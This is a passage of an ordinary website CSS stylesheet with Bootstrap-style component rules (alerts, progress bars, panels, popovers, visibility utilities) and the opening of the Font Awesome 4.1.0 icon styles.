            color: #245269
        }

    .alert-warning {
        background-color: #fcf8e3;
        border-color: #faebcc;
        color: #8a6d3b
    }

        .alert-warning hr {
            border-top-color: #f7e1b5
        }

        .alert-warning .alert-link {
            color: #66512c
        }

    .alert-danger {
        background-color: #f2dede;
        border-color: #ebccd1;
        color: #a94442
    }

        .alert-danger hr {
            border-top-color: #e4b9c0
        }

        .alert-danger .alert-link {
            color: #843534
        }

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    .progress {
        height: 20px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
        box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
    }

    .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        line-height: 20px;
        color: #fff;
        background-color: #428bca;
        -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        -webkit-transition: width .6s ease;
        -o-transition: width .6s ease;
        transition: width .6s ease
    }

    .close, .list-group-item > .badge {
        float: right
    }

    .progress-bar-striped, .progress-striped .progress-bar {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));
        background-size: 40px 40px
    }

    .progress-bar.active, .progress.active .progress-bar {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        -o-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite
    }

    .progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
        min-width: 30px
    }

    .progress-bar[aria-valuenow="0"] {
        color: #777;
        min-width: 30px;
        background-color: transparent;
        background-image: none;
        box-shadow: none
    }

    .progress-bar-success {
        background-color: #5cb85c
    }

    .progress-striped .progress-bar-success {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-striped .progress-bar-info, .progress-striped .progress-bar-warning {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    .progress-bar-info {
        background-color: #5bc0de
    }

    .progress-striped .progress-bar-info {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-warning {
        background-color: #f0ad4e
    }

    .progress-striped .progress-bar-warning {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-danger {
        background-color: #d9534f
    }

    .progress-striped .progress-bar-danger {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .media, .media-body {
        zoom: 1
    }

        .media, .media .media {
            margin-top: 15px
        }

            .media:first-child {
                margin-top: 0
            }

    .media-heading {
        margin: 0 0 5px
    }

    .media > .pull-right, .popover.right {
        margin-left: 10px
    }

    .media > .pull-left {
        margin-right: 10px
    }

    .media-list {
        padding-left: 0
    }

    .list-group {
        margin-bottom: 20px;
        padding-left: 0
    }

    .list-group-item {
        position: relative;
        padding: 10px 15px;
        margin-bottom: -1px;
        background-color: #fff;
        border: 1px solid #ddd
    }

        .list-group-item:first-child {
            border-top-right-radius: 0;
            border-top-left-radius: 0
        }

        .list-group-item:last-child {
            margin-bottom: 0;
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0
        }

        .list-group-item > .badge + .badge {
            margin-right: 5px
        }

    a.list-group-item {
        color: #555
    }

        a.list-group-item .list-group-item-heading {
            color: #333
        }

        a.list-group-item:focus, a.list-group-item:hover {
            text-decoration: none;
            color: #555;
            background-color: #f5f5f5
        }

    .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
        background-color: #eee;
        color: #777
    }

        .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
            color: inherit
        }

        .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
            color: #777
        }

    .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
        z-index: 2;
        color: #fff;
        background-color: #428bca;
        border-color: #428bca
    }

        .list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
            color: inherit
        }

        .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
            color: #e1edf7
        }

    .list-group-item-success {
        color: #3c763d;
        background-color: #dff0d8
    }

    a.list-group-item-success {
        color: #3c763d
    }

        a.list-group-item-success .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-success:focus, a.list-group-item-success:hover {
            color: #3c763d;
            background-color: #d0e9c6
        }

        a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover {
            color: #fff;
            background-color: #3c763d;
            border-color: #3c763d
        }

    .list-group-item-info {
        color: #31708f;
        background-color: #d9edf7
    }

    a.list-group-item-info {
        color: #31708f
    }

        a.list-group-item-info .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-info:focus, a.list-group-item-info:hover {
            color: #31708f;
            background-color: #c4e3f3
        }

        a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover {
            color: #fff;
            background-color: #31708f;
            border-color: #31708f
        }

    .list-group-item-warning {
        color: red;
        background-color: #fcf8e3
    }

    a.list-group-item-warning {
        color: red
    }

        a.list-group-item-warning .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-warning:focus, a.list-group-item-warning:hover {
            color: red;
            background-color: #faf2cc
        }

        a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover {
            color: #fff;
            background-color: red;
            border-color: red
        }

    .list-group-item-danger {
        color: #a94442;
        background-color: #f2dede
    }

    a.list-group-item-danger {
        color: #a94442
    }

        a.list-group-item-danger .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-danger:focus, a.list-group-item-danger:hover {
            color: #a94442;
            background-color: #ebcccc
        }

        a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover {
            color: #fff;
            background-color: #a94442;
            border-color: #a94442
        }

    .panel-heading > .dropdown .dropdown-toggle, .panel-title, .panel-title > a {
        color: inherit
    }

    .list-group-item-heading {
        margin-top: 0;
        margin-bottom: 5px
    }

    .list-group-item-text {
        margin-bottom: 0;
        line-height: 1.3
    }

    .panel {
        margin-bottom: 20px;
        background-color: #fff;
        border: 1px solid transparent;
        border-radius: 0;
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
        box-shadow: 0 1px 1px rgba(0,0,0,.05)
    }

        .panel-title, .panel > .list-group, .panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
            margin-bottom: 0
        }

    .panel-body {
        padding: 15px
    }

        .panel-body:after, .panel-body:before {
            content: " ";
            display: table
        }

    .panel-heading {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .panel-title {
        margin-top: 0;
        font-size: 16px
    }

    .panel-footer {
        padding: 10px 15px;
        background-color: #f5f5f5;
        border-top: 1px solid #ddd;
        border-bottom-right-radius: -1px;
        border-bottom-left-radius: -1px
    }

    .panel > .list-group .list-group-item {
        border-width: 1px 0;
        border-radius: 0
    }

    .panel-group .panel-heading, .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
        border-bottom: 0
    }

    .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
        border-bottom-left-radius: -1px;
        border-bottom-right-radius: -1px
    }

    .panel > .list-group:first-child .list-group-item:first-child {
        border-top: 0;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .list-group + .panel-footer, .panel-heading + .list-group .list-group-item:first-child {
        border-top-width: 0
    }

    .panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
            border-top-left-radius: -1px
        }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
            border-top-right-radius: -1px
        }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
        border-bottom-left-radius: -1px
    }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
        border-bottom-right-radius: -1px
    }

    .panel > .panel-body + .table, .panel > .panel-body + .table-responsive {
        border-top: 1px solid #ddd
    }

    .panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
        border-top: 0
    }

    .panel > .table-bordered, .panel > .table-responsive > .table-bordered {
        border: 0
    }

        .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
            border-left: 0
        }

        .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
            border-right: 0
        }

    .panel > .table-responsive {
        border: 0;
        margin-bottom: 0
    }

    .panel-group {
        margin-bottom: 20px
    }

        .panel-group .panel {
            margin-bottom: 0;
            border-radius: 0
        }

            .panel-group .panel + .panel {
                margin-top: 5px
            }

        .panel-group .panel-heading + .panel-collapse > .panel-body {
            border-top: 1px solid #ddd
        }

        .panel-group .panel-footer {
            border-top: 0
        }

            .panel-group .panel-footer + .panel-collapse .panel-body {
                border-bottom: 1px solid #ddd
            }

    .panel-default {
        border-color: #ddd
    }

        .panel-default > .panel-heading {
            color: #333;
            background-color: #f5f5f5;
            border-color: #ddd
        }

            .panel-default > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ddd
            }

            .panel-default > .panel-heading .badge {
                color: #f5f5f5;
                background-color: #333
            }

        .panel-default > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ddd
        }

    .panel-primary {
        border-color: #428bca
    }

        .panel-primary > .panel-heading {
            color: #fff;
            background-color: #428bca;
            border-color: #428bca
        }

            .panel-primary > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #428bca
            }

            .panel-primary > .panel-heading .badge {
                color: #428bca;
                background-color: #fff
            }

        .panel-primary > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #428bca
        }

    .panel-success {
        border-color: #d6e9c6
    }

        .panel-success > .panel-heading {
            color: #3c763d;
            background-color: #dff0d8;
            border-color: #d6e9c6
        }

            .panel-success > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #d6e9c6
            }

            .panel-success > .panel-heading .badge {
                color: #dff0d8;
                background-color: #3c763d
            }

        .panel-success > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #d6e9c6
        }

    .panel-info {
        border-color: #bce8f1
    }

        .panel-info > .panel-heading {
            color: #31708f;
            background-color: #d9edf7;
            border-color: #bce8f1
        }

            .panel-info > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #bce8f1
            }

            .panel-info > .panel-heading .badge {
                color: #d9edf7;
                background-color: #31708f
            }

        .panel-info > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #bce8f1
        }

    .panel-warning {
        border-color: #faebcc
    }

        .panel-warning > .panel-heading {
            color: #8a6d3b;
            background-color: #fcf8e3;
            border-color: #faebcc
        }

            .panel-warning > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #faebcc
            }

            .panel-warning > .panel-heading .badge {
                color: #fcf8e3;
                background-color: #8a6d3b
            }

        .panel-warning > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #faebcc
        }

    .panel-danger {
        border-color: #ebccd1
    }

        .panel-danger > .panel-heading {
            color: #a94442;
            background-color: #f2dede;
            border-color: #ebccd1
        }

            .panel-danger > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ebccd1
            }

            .panel-danger > .panel-heading .badge {
                color: #f2dede;
                background-color: #a94442
            }

        .panel-danger > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ebccd1
        }

    .embed-responsive {
        position: relative;
        display: block;
        height: 0;
        padding: 0
    }

        .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            height: 100%;
            width: 100%;
            border: 0
        }

        .embed-responsive.embed-responsive-16by9 {
            padding-bottom: 56.25%
        }

        .embed-responsive.embed-responsive-4by3 {
            padding-bottom: 75%
        }

    .well {
        min-height: 20px;
        padding: 19px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border: 1px solid #e3e3e3;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
    }

        .well blockquote {
            border-color: #ddd;
            border-color: rgba(0,0,0,.15)
        }

    .well-lg {
        padding: 24px;
        border-radius: 0
    }

    .well-sm {
        padding: 9px;
        border-radius: 0
    }

    .close {
        font-size: 21px;
        font-weight: 700;
        line-height: 1;
        color: #000;
        text-shadow: 0 1px 0 #fff;
        filter: alpha(opacity=20)
    }

        .close:focus, .close:hover {
            color: #000;
            text-decoration: none;
            cursor: pointer;
            opacity: .5;
            filter: alpha(opacity=50)
        }

    button.close {
        padding: 0;
        cursor: pointer;
        background: 0 0;
        border: 0;
        -webkit-appearance: none
    }

    .popover {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1060;
        display: none;
        max-width: 276px;
        padding: 1px;
        text-align: left;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: 0;
        -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
        box-shadow: 0 5px 10px rgba(0,0,0,.2)
    }

    .fa-fw, .fa-li {
        text-align: center
    }

    .popover.top {
        margin-top: -10px
    }

    .popover.bottom {
        margin-top: 10px
    }

    .popover.left {
        margin-left: -10px
    }

    .popover-title {
        margin: 0;
        padding: 8px 14px;
        font-size: 14px;
        font-weight: 400;
        line-height: 18px;
        background-color: #f7f7f7;
        border-bottom: 1px solid #ebebeb;
        border-radius: -1px -1px 0 0
    }

    .popover-content {
        padding: 9px 14px
    }

    .popover > .arrow, .popover > .arrow:after {
        position: absolute;
        display: block;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid
    }

    .popover > .arrow {
        border-width: 11px
    }

        .popover > .arrow:after {
            border-width: 10px;
            content: ""
        }

    .popover.top > .arrow {
        left: 50%;
        margin-left: -11px;
        border-bottom-width: 0;
        border-top-color: #999;
        border-top-color: rgba(0,0,0,.25);
        bottom: -11px
    }

        .popover.top > .arrow:after {
            content: " ";
            bottom: 1px;
            margin-left: -10px;
            border-bottom-width: 0;
            border-top-color: #fff
        }

    .popover.left > .arrow:after, .popover.right > .arrow:after {
        bottom: -10px;
        content: " "
    }

    .popover.right > .arrow {
        top: 50%;
        left: -11px;
        margin-top: -11px;
        border-left-width: 0;
        border-right-color: #999;
        border-right-color: rgba(0,0,0,.25)
    }

        .popover.right > .arrow:after {
            left: 1px;
            border-left-width: 0;
            border-right-color: #fff
        }

    .popover.bottom > .arrow {
        left: 50%;
        margin-left: -11px;
        border-top-width: 0;
        border-bottom-color: #999;
        border-bottom-color: rgba(0,0,0,.25);
        top: -11px
    }

        .popover.bottom > .arrow:after {
            content: " ";
            top: 1px;
            margin-left: -10px;
            border-top-width: 0;
            border-bottom-color: #fff
        }

    .popover.left > .arrow {
        top: 50%;
        right: -11px;
        margin-top: -11px;
        border-right-width: 0;
        border-left-color: #999;
        border-left-color: rgba(0,0,0,.25)
    }

        .popover.left > .arrow:after {
            right: 1px;
            border-right-width: 0;
            border-left-color: #fff
        }

    .ie8 .sale-label, .sale-box, .sale-label {
        right: 0
    }

    .clearfix:after, .clearfix:before {
        content: " ";
        display: table
    }

    .center-block {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .pull-right {
        float: right !important
    }

    .pull-left {
        float: left !important
    }

    .hide {
        display: none !important
    }

    .show {
        display: block !important
    }

    .hidden, .visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
        display: none !important
    }

    .invisible {
        visibility: hidden
    }

    .text-hide {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .alert.alert-danger, .alert.alert-success {
        text-shadow: 1px 1px rgba(0,0,0,.1)
    }

    .hidden {
        visibility: hidden !important
    }

    .affix {
        position: fixed;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    @-ms-viewport {
        width: device-width
    }

    @media (max-width:767px) {
        .visible-xs {
            display: block !important
        }

        table.visible-xs {
            display: table
        }

        tr.visible-xs {
            display: table-row !important
        }

        td.visible-xs, th.visible-xs {
            display: table-cell !important
        }

        .visible-xs-block {
            display: block !important
        }

        .visible-xs-inline {
            display: inline !important
        }

        .visible-xs-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .visible-sm {
            display: block !important
        }

        table.visible-sm {
            display: table
        }

        tr.visible-sm {
            display: table-row !important
        }

        td.visible-sm, th.visible-sm {
            display: table-cell !important
        }

        .visible-sm-block {
            display: block !important
        }

        .visible-sm-inline {
            display: inline !important
        }

        .visible-sm-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .visible-md {
            display: block !important
        }

        table.visible-md {
            display: table
        }

        tr.visible-md {
            display: table-row !important
        }

        td.visible-md, th.visible-md {
            display: table-cell !important
        }

        .visible-md-block {
            display: block !important
        }

        .visible-md-inline {
            display: inline !important
        }

        .visible-md-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:1200px) {
        .visible-lg {
            display: block !important
        }

        table.visible-lg {
            display: table
        }

        tr.visible-lg {
            display: table-row !important
        }

        td.visible-lg, th.visible-lg {
            display: table-cell !important
        }

        .visible-lg-block {
            display: block !important
        }

        .visible-lg-inline {
            display: inline !important
        }

        .visible-lg-inline-block {
            display: inline-block !important
        }

        .hidden-lg {
            display: none !important
        }
    }

    @media (max-width:767px) {
        .hidden-xs {
            display: none !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .hidden-sm {
            display: none !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .hidden-md {
            display: none !important
        }
    }

    .visible-print {
        display: none !important
    }

    @media print {
        .visible-print {
            display: block !important
        }

        table.visible-print {
            display: table
        }

        tr.visible-print {
            display: table-row !important
        }

        td.visible-print, th.visible-print {
            display: table-cell !important
        }
    }

    .visible-print-block {
        display: none !important
    }

    @media print {
        .visible-print-block {
            display: block !important
        }
    }

    .visible-print-inline {
        display: none !important
    }

    @media print {
        .visible-print-inline {
            display: inline !important
        }
    }

    .visible-print-inline-block {
        display: none !important
    }

    @media print {
        .visible-print-inline-block {
            display: inline-block !important
        }

        .hidden-print {
            display: none !important
        }
    }

    .fa, .fa-stack, .label {
        display: inline-block
    }
    /*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

    @font-face {
        font-family: FontAwesome;
        src: url(../fonts/fontawesome-webfont.eot?v=4.1.0);
        src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");
        font-weight: 400;
        font-style: normal
    }

    .fa {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    .fa-lg {
        font-size: 1.33333em;
        line-height: .75em;
        vertical-align: -15%
    }

    .fa-2x {
        font-size: 2em
    }

    .fa-3x {
        font-size: 3em
    }

    .fa-4x {
        font-size: 4em
    }

    .fa-5x {
        font-size: 5em
    }

    .fa-fw {
        width: 1.28571em
    }

    .fa-ul {
        padding-left: 0;
        margin-left: 2.14286em;
        list-style-type: none
    }

        .fa-ul > li {
            position: relative
        }

    .fa-li {
        position: absolute;
        left: -2.14286em;
        width: 2.14286em;
        top: .14286em
    }

        .fa-li.fa-lg {
            left: -1.85714em
        }

    .fa-border {
        padding: .2em .25em .15em;
        border: .08em solid #eee;
        border-radius: .1em
    }

    .fa.pull-left {
        margin-right: .3em
    }

    .fa.pull-right {
        margin-left: .3em
    }

    .fa-spin {
        -webkit-animation: spin 2s infinite linear;
        -moz-animation: spin 2s infinite linear;
        -o-animation: spin 2s infinite linear;
        animation: spin 2s infinite linear
    }

    @-moz-keyframes spin {
        0% {
            -moz-transform: rotate(0)
        }

        100% {
            -moz-transform: rotate(359deg)
        }
    }

    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg)
        }
    }

    @-o-keyframes spin {
        0% {
            -o-transform: rotate(0)
        }

        100% {
            -o-transform: rotate(359deg)
        }
    }

    @keyframes spin {
        0% {
            -webkit-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    .fa-rotate-90 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }

    .fa-rotate-180 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .fa-rotate-270 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
        -webkit-transform: rotate(270deg);
        -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
        -o-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    .fa-flip-horizontal {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
        -webkit-transform: scale(-1,1);
        -moz-transform: scale(-1,1);
        -ms-transform: scale(-1,1);
        -o-transform: scale(-1,1);
        transform: scale(-1,1)
    }

    .fa-flip-vertical {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: scale(1,-1);
        -moz-transform: scale(1,-1);
        -ms-transform: scale(1,-1);
        -o-transform: scale(1,-1);
        transform: scale(1,-1)
    }

    .fa-stack {
        position: relative;
        width: 2em;
        height: 2em;
        line-height: 2em;
        vertical-align: middle
    }

    .fa-stack-1x, .fa-stack-2x {
        position: absolute;
        left: 0;
        width: 100%;
        text-align: center
    }

    .fa-stack-1x {
        line-height: inherit
    }

    .fa-stack-2x {
        font-size: 2em
    }

    .fa-inverse {
        color: #fff
    }

    .fa-glass:before {
        content: "\f000"
    }

    .fa-music:before {
        content: "\f001"
    }

    .fa-search:before {
        content: "\f002"
    }

    .fa-envelope-o:before {
        content: "\f003"
    }

    .fa-heart:before {
        content: "\f004"
    }

    .fa-star:before {
        content: "\f005"
    }

    .fa-star-o:before {
        content: "\f006"
